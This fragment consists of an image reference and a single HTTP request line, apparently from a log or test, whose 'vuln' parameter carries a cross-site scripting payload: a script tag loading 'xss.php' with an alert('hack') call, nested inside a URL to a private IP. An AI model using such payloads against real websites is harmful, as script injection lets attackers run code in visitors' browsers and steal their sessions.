 GET /csp.php?vuln=http://10.41.80.155/csp.php?vuln=<script src="http://localhost/xss.php?xss=alert('hack');//"></script> HTTP 1.1